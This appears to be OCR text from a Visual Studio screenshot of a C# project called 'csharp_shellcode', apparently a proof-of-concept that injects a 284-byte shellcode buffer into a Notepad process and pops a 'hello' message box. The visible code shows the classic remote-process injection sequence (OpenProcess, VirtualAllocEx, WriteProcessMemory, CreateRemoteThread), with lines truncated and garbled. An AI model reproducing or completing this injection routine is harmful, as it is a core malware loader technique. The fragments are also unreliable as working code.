 Debug x64 继续(C)
[10424] csharp_shellcode.exe 生命周期事件 线程: 堆栈帧:
资源管理器
csharp_shellcode Program.cs
C# csharp_shellcode csharp_shellcode.Program shellcodeInjection(byte[] shellcode)
方案资源管理器(Ctrl+;)
方案"csharp_shellcode"(1 个项目/共 1 个)
csharp_shellcode
Properties
引用
App.config
C# Program.cs
19 static extern UInt32 WaitForSingleObject(IntPtr hHander, UInt32 dwMilliseconds);
1 个引用
20 public static void shellcodeInjection(byte[] shellcode)
21 {
22 UInt64 notepadPID = 11640;
23 IntPtr hProcess = OpenProcess(0x001F0FFF, false, notepadPID);
24 IntPtr addr = VirtualAllocEx(hProcess, IntPtr.Zero, 0x10
25 byte[] buf = shellcode;
26 IntPtr outSize;
27 WriteProcessMemory(hProcess, addr, buf, (UInt64)buf.Leng
28 IntPtr hThread = CreateRemoteThread(hProcess, IntPtr.Zer ro, 0, In
29 WaitForSingleObject(hThread, 0xFFFFFFFF);
30 }
31
0 个引用
32 static void Main(string[] args)
33 {
34 byte[] buf = new byte[284] {
MessageBox
hello
确定
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)